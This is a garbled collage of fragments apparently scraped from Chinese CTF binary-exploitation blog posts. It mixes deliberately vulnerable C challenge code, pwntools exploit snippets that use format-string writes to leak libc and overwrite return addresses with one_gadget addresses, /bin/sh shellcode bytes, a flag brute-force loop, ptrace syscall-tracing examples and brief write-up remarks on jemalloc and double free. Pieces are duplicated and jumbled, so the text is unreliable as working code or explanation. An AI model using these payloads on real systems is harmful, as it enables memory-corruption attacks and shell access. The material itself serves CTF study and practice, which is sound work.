
intmain() { init(); char base[8]; int baseidx=0; char* string=malloc(1024); memset(string,0,1024);
puts("Try to write a C getshell program with my code!"); puts("read(0,base,0x8);"); puts("write(1,base,0x8);"); puts("base+=8;"); puts("base-=8;"); puts("return 0;"); while(1){ puts(">>>"); scanf("%128s",string);
puts("If you want to open the box, what do you want to say to Wahaha?"); __isoc99_scanf("%31s", buf); gift(buf); puts("Try to open"); read(0, buf, 0x40uLL); return0; }

int choice; char say[32]; structpokemon* mypoke; Start_choose(&mypoke); puts("You open the Starter Pack and get a hundred coins"); money+=100; printf("gift:%p\n",&puts); while(1) { whilestart: if(money <0){ puts("No money, you out:("); break; } Mainmenu(); scanf("%d",&choice); switch (choice) { case1: Store(&mypoke); //STORE break; case2: //OUT Out(&mypoke); break; case3: //STATUS Status(&mypoke); break; case4: /* code */ puts("\nWhat you want to say?"); gets(say); (*(void(*)(char*))ex1t[0])(say); break; case666: puts("Why does technology make Pokémon?"); structpokemon* test; test=(struct pokemon*)malloc(sizeof(struct pokemon)); read(0,&test->name[0],0x10); test->hp=1; test->speed=1; test->attack=1; test->defence=1; puts("It's so weak..."); break; default: goto whilestart; break; }
//收集数据 //数据处理 //绘制图像 } return0; }
voidOutmenu() { puts("You walked into the Divine Beast Forest, hoping to meet the Divine Beast QWQ..."); puts("There are two roads in front of you, choose the one on the left or the one on the right."); puts("1.left"); puts("2.right"); printf(">>>"); } voidOut(struct pokemon** mypoke) { int choice=0; Outmenu(); scanf("%d",&choice); switch (choice) { case1: structpokemon *QWQ; puts("You're very lucky, it's the Divine Beast QWQ that roars in front of you, let's grab it and knock it out first!"); puts("QWQ: qwq~ qwq~ qwq~ qwq~ qwq~ qwq~"); QWQ=(struct pokemon*)malloc(sizeof(struct pokemon)); QWQ->hp=MAXMAX; QWQ->speed=15; QWQ->defence=MAXMAX; QWQ->attack=MAXMAX; Pokemon_name(&QWQ,"QWQ"); if(Fight(mypoke,QWQ)){ puts("The soul of the mythical beast flew away..."); free(ex1t); }else{ puts("Loser..."); } free(QWQ); break; default: structpokemon *TAT; puts("You haven't encountered a beast, but you've encountered a TAT that guards the treasure, so try to stun it for some loot"); puts("TAT: WTF!"); TAT=(struct pokemon*)malloc(sizeof(struct pokemon)); TAT->hp=MINMIN; TAT->speed=15; TAT->defence=MINMIN; TAT->attack=MINMIN; Pokemon_name(&TAT,"TAT"); if(Fight(mypoke,TAT)){ puts("Your earn some money~"); money+=200; }else{ puts("Loser..."); } free(TAT); break;
} } voidSkillmenu() { puts("When the battle begins, choose the skill you want to use"); puts("1.Attack 2.Defence"); puts("3.Escape 4.Surrender"); printf(">>>"); }
intFight(struct pokemon** mypoke,struct pokemon* emerypoke) { int myspeed = (*mypoke)->speed; int emspeed = emerypoke->speed; int myhp=(*mypoke)->hp; int emhp=emerypoke->hp; int faster=0; while (1) { int choice=0; Skillmenu(); scanf("%d",&choice); switch (choice) { case1: //速度计算 if(myspeed>emspeed){//我方速度比较快 myspeed -= emerypoke->speed; faster=1; }else{ emspeed -= (*mypoke)->speed; faster=0; } //攻击防御计算 //血量计算 if(faster){ emhp = emhp - (((*mypoke)->attack/2)-(emerypoke->defence/3)); }else{ myhp = myhp - ((emerypoke->attack/2)-((*mypoke)->defence/3)); } myspeed+=(*mypoke)->speed; emspeed+=emerypoke->speed; if(myhp <= 0){ puts("Game Over :("); return0; } elseif(emhp <= 0){ puts("Congratulations! You win!"); return1; } break;
case2: if(emerypoke->attack > (*mypoke)->defence){ puts("Even if you defend, the other party still kills you in seconds"); return0; }else{ puts("The defense succeeded, but nothing happened"); } break;
case3: if(emerypoke->speed > (*mypoke)->speed){ puts("You're not fast enough to escape the fight"); return0; }else{ puts("Escape!"); return0; } break;
case4: return0; break; default: break; }
} }
voidStore(struct pokemon** mypoke) { int choice=0; store_again: puts("I'm a merchant from GuanDu city, what do you want to buy?"); puts("1.Attack agents"); puts("2.Defensive agents"); puts("3.Poké Ball"); puts("4.EXIT"); printf(">>>"); scanf("%d",&choice); switch (choice) { case1: money-=75; (*mypoke)->attack+=10; (*mypoke)->defence-=10; break; case2: money-=75; (*mypoke)->attack-=10; (*mypoke)->defence+=10; break; case3: money-=75; puts("Are you sure this is not a name change card?"); char* newname=malloc(15); change++; //scanf("%15s",newname); //Pokemon_name(mypoke,newname); break; case4: break; default: goto store_again; break; } puts("You say: f**king Black-hearted businessman"); } voidStatus(struct pokemon** mypoke) { printf("Your money: %d\n",money); puts("The status of your Pokémon is as follows"); Pokemon_print(mypoke); puts("Over~"); return ; } voidPokemon_print(struct pokemon** mypoke) { printf("Pokemon name:%s\n",&(*mypoke)->name[0]); printf("Hp:%u\n",(*mypoke)->hp); printf("AT:%u\n",(*mypoke)->attack); printf("DE:%u\n",(*mypoke)->defence); printf("SP:%u\n",(*mypoke)->speed); return; }
table = 'abcdefghijklnmopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890{}-_@$&*!?.' flag = '' t = time.time() whileTrue: for c in table: if pwn(c, len(flag)): flag += c break if flag.endswith('}'): success(flag) #success(flat(['time: ', str(round(time.time() - t, 2)), 's'])) break else: info(flag) #info(flat(['time: ', str(round(time.time() - t, 2)), 's'])) sleep(0.1)
p.recvuntil('Today the store is on sale, do you want to shop?') p.sendline('yes')
################## p.recvuntil("What do you want to buy?") p.sendline('G') p.send(b'%150c%8$hhn+%11$p-%13$p') gdb.attach(p) p.recvuntil("+0x") libc_main_start=int(p.recv(12).rjust(16,b'0'),16)-243 p.recvuntil("-0x") rbp=int(p.recv(12).rjust(16,b'0'),16)-0xe0-0x18

p.recvuntil('Today the store is on sale, do you want to shop?') p.sendline('yes') p.recvuntil("What do you want to buy?") p.sendline('G') print("libc_main:",hex(libc_main_start)) print("rbp:",hex(rbp)) print("libcbase",hex(libcbase)) print("ret1:",hex(ret1)) print("one0",hex(one0),hex(one[0]))
gdb.attach(p) p.sendline(b'%'+str(one0_0).encode()+b"c%71$hhn%"+str(one0-one0_0).encode()+b"c%69$hn") p.recvuntil("What do you want to buy?") p.sendline('G') p.sendline("%p")
print("ret1:",hex(ret1)) one0=one[0]&0xffff one0_0=one[0]>>16 &0xff one1=one[1]&0xffff one2=one[2]&0xffff ###################### p.recvuntil("What do you want to buy?") p.sendline('G')
############################## FINI_ARRAY p.recvuntil('Today the store is on sale, do you want to shop?') p.sendline('yes') p.recvuntil("What do you want to buy?") p.sendline('G') print("libc_main:",hex(libc_main_start)) print("rbp:",hex(rbp)) print("libcbase",hex(libcbase)) print("ret1:",hex(ret1)) print("one0",hex(one0),hex(one[0]))
#gdb.attach(p) p.sendline(b'%'+str(one0_0).encode()+b"c%71$hhn%"+str(one0-one0_0).encode()+b"c%69$hn") p.recvuntil("What do you want to buy?") p.sendline('G') p.sendline("%p")

intdo_something() { printf("This is son, the pid is:%d, the a is: %d\n", getpid(), ++a); free(stack); //这里我也不清楚,如果这里不释放,不知道子线程死亡后,该内存是否会释放,知情者可以告诉下,谢谢 exit(1); }
Origen signal 1407 !Got signal 5 Program called system call: 1 -rwx--x--x 1 qwq qwq 17K 7月 1817:27 vuln Origen signal 1407 !Got signal 5 Program called system call: 1
我们结合控制台输出来解释下程序当时的行为:
1 2 3
Program called system call: 1:程序开始调用write系统调用,准备向控制台写入数据; -rw-r--r-- 1 root root 1.9K 8月 2817:00 monitor_signal.c:程序写入数据; Program called system call: 1:程序退出write系统调用。

int main(void) { long orig_rax; pid_t child=fork(); int status=0; long rax=0; int insyscall=0; long params[3]; if(child==0) { ptrace(PTRACE_TRACEME,0,NULL,NULL); execl("/bin/ls","ls","-l","-h",NULL); } else{ wait(&status); ptrace(PTRACE_SYSCALL,child,NULL,NULL); while(1){ wait(&status); if(WIFEXITED(status)) break;
orig_rax=ptrace(PTRACE_PEEKUSER,child,8*ORIG_RAX,NULL); if(orig_rax != SYS_write){ ptrace(PTRACE_SYSCALL,child,NULL,NULL); continue; } printf("Got signal %d\n",WSTOPSIG(status)); /*Syscall entry*/ if(insyscall==0) { insyscall=1; params[0]=ptrace(PTRACE_PEEKUSER,child,8*RDI,NULL); params[1]=ptrace(PTRACE_PEEKUSER,child,8*RSI,NULL); params[2]=ptrace(PTRACE_PEEKUSER,child,8*RDX,NULL); printf("write called with %ld,%ld,%ld\n",params[0],params[1],params[2]);
} else{ params[0]=ptrace(PTRACE_PEEKUSER,child,8*RAX,NULL); printf("Write returned with %ld\n",rax); insyscall=0; } ptrace(PTRACE_SYSCALL, child, NULL, NULL); } } return0; }
int main(void) { pid_t child=fork(); long orig_rax=0; int status=0; long rax=0; int insyscall=0; long params[3]; if(child==0) { ptrace(PTRACE_TRACEME,0,NULL,NULL); execl("/bin/ls","ls","-l","-h",NULL); } else{ wait(&status); ptrace(PTRACE_SETOPTIONS, child, 0, PTRACE_O_TRACESYSGOOD); ptrace(PTRACE_SYSCALL,child,NULL,NULL); //puts("test"); while(1){ wait(&status); //puts("test"); if(WIFEXITED(status)) break; if (! (WSTOPSIG(status) & 0x80)) { ptrace(PTRACE_SYSCALL, child, NULL, NULL); continue; }
orig_rax=ptrace(PTRACE_PEEKUSER,child,8*ORIG_RAX,NULL); if(orig_rax != 1){ ptrace(PTRACE_SYSCALL,child,NULL,NULL); continue; } printf("Got signal %d\n",WSTOPSIG(status)); /*Syscall entry*/ if(insyscall==0) { insyscall=1; params[0]=ptrace(PTRACE_PEEKUSER,child,8*RDI,NULL); params[1]=ptrace(PTRACE_PEEKUSER,child,8*RSI,NULL); params[2]=ptrace(PTRACE_PEEKUSER,child,8*RDX,NULL); printf("write called with %ld,%ld,%ld\n",params[0],params[1],params[2]);
} else{ rax=ptrace(PTRACE_PEEKUSER,child,8*RAX,NULL); printf("Write returned with %ld\n",rax); insyscall=0; } ptrace(PTRACE_SYSCALL, child, NULL, NULL); } } return0; }
输出结果,这里只放出一部分代码
1 2 3 4 5 6 7 8 9 10
Got signal 133 write called with1,95611630020928,10 total 64K Got signal 133 Write returned with10 Got signal 133 write called with1,95611630020928,46 drwxrwxr-x 4 qwq qwq 4.0K 3月 12024 buu Got signal 133 Write returned with46
short_shellcode="\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05" shellcodeQWQ=[shellcode1,shellcode2,shellcode3] #gdb.attach(p,"b *(rebase +0x1a14)") p.recvuntil("do what you feel is right!") p.send(opennat) #
_start: ; fork() system call mov rax, 57 ; syscall number forfork() syscall test rax, rax ; check if the result is 0 mov r15,rax jz child_process ; jump to child process code if result is 0
parent_process: ; waitpid() system call mov rax, 7 ; syscall number forwaitpid() mov rdi, r15 ; pid (use the pid from fork) xor rsi, rsi ; options xor rdx, rdx ; status syscall
 。那么就来聊聊我们最熟悉的pwn吧。
。那么就来聊聊我们最熟悉的pwn吧。 。这并不是常规的堆分配器,而是新遇到的jemalloc,它的堆分配方式和内核真的非常相像,都有slab的概念,其实简单调一调不难理解其的堆分配过程。
。这并不是常规的堆分配器,而是新遇到的jemalloc,它的堆分配方式和内核真的非常相像,都有slab的概念,其实简单调一调不难理解其的堆分配过程。
 了,tql,如果他亲手来做应该是很快秒了拿一血。但是他们当时去看kernel了(OTZ,kernel还是二血)。这道题的限制可能相对没有那么多,因为存在EAF,但是不能泄露使得这道题必定走上难题的道路。
了,tql,如果他亲手来做应该是很快秒了拿一血。但是他们当时去看kernel了(OTZ,kernel还是二血)。这道题的限制可能相对没有那么多,因为存在EAF,但是不能泄露使得这道题必定走上难题的道路。

 (因为找洞的事情,那个free函数看起来太正常了,按照平常来说应该是没有问题的,但是这是libc2.27老版本)。不过后面其实测出了double free,或者看出具体有什么问题,发现之后也是很快就秒了。
(因为找洞的事情,那个free函数看起来太正常了,按照平常来说应该是没有问题的,但是这是libc2.27老版本)。不过后面其实测出了double free,或者看出具体有什么问题,发现之后也是很快就秒了。